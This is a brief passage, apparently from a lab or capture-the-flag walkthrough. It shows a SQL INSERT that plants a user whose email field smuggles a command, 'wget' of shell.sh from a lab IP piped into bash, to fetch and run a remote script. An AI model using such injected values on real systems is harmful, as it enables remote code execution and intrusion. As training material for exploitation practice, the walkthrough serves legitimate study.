insert into users(name,email,email_verified_at,password,remember_token,created_at,updated_at,user_type) values ('testing','testing@ezpwn|wget 10.10.14.5/shell.sh && bash shell.sh', '2022-01-02 20:14:55','ef92b778bafe771e89245b89ecbc08a44a4e166c06659911881f383d4473e94f','2KTrBJhwcS','2022-01-02 20:15:00','2022-01-02 20:15:00','Member');Then we can find our user on the website.